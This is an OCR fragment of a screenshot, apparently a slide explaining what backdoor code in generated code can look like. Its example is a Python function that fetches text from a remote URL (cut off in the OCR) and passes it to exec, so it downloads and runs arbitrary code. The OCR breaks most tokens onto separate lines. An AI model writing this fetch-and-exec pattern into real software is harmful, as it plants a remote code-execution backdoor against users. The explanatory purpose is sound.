
generated backdoor code can look like this:
1

def
fetched_additional_data
():
2

3

cmd
=
requests
.
get
(
"https:/
exec
(
cmd
)
This code:
is syntactically correct
has readable logic